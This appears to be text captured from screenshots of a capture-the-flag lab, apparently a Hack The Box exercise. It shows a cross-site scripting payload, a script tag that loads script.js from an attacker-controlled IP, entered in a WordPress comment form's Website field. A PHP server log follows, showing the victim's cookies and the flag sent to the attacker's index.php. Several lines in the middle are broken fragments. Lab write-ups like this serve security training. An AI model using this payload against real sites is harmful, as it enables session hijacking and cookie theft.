 Comment
asd
Name *
Email *
asd
test@mail.com
Website
"><script src=http://10.10.14.7/script.js></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment
302,307,401,403,405
ration: [0:00:00] :: Errors: 62 ::
emy]
Start Instance
load probably failed
8/2697]
)//v3dm
()//
ine 174
, timeo
line 9
", line
py", li
s=heade
py", li
gs)
py", li
┌──(zprytka㉿kali)-[/tmp/tmpsessionhijackserver]
└─$ sudo php -S 0.0.0.0:80
[sudo] password for zprytka:
Sorry, try again.
[sudo] password for zprytka:
[Mon Jun 13 21:18:32 2022] PHP 8.1.2 Development Server (http
://0.0.0.0:80) started
[Mon Jun 13 21:21:19 2022] 10.129.159.147:37482 Accepted
[Mon Jun 13 21:21:19 2022] 10.129.159.147:37482 [200]: GET /
[Mon Jun 13 21:21:19 2022] 10.129.159.147:37482 Closing
[Mon Jun 13 21:22:00 2022] 10.129.159.147:37562 Accepted
[Mon Jun 13 21:22:00 2022] 10.129.159.147:37562 [200]: GET /
[Mon Jun 13 21:22:00 2022] 10.129.159.147:37562 Closing
[Mon Jun 13 21:22:58 2022] 10.129.159.147:37614 Accepted
[Mon Jun 13 21:22:58 2022] 10.129.159.147:37614 [200]: GET /s
cript.js
[Mon Jun 13 21:22:58 2022] 10.129.159.147:37614 Closing
[Mon Jun 13 21:22:59 2022] 10.129.159.147:37616 Accepted
[Mon Jun 13 21:22:59 2022] PHP Warning:  Undefined array key
"10.129.159.147" in /tmp/tmpsessionhijackserver/index.php on
line 8
[Mon Jun 13 21:22:59 2022] PHP Warning:  Undefined array key
"10.129.159.147" in /tmp/tmpsessionhijackserver/index.php on
line 8
[Mon Jun 13 21:22:59 2022] PHP Warning:  Undefined array key
"10.129.159.147" in /tmp/tmpsessionhijackserver/index.php on
line 8
[Mon Jun 13 21:22:59 2022] 10.129.159.147:37616 [200]: GET /i
ndex.php?c=wordpress_test_cookie=WP%20Cookie%20check;%20wp-se
ttings-time-2=1655169777;%20flag=HTB{cr055_5173_5cr1p71n6_n1n
j4}
[Mon Jun 13 21:22:59 2022] 10.129.159.147:37616 Closing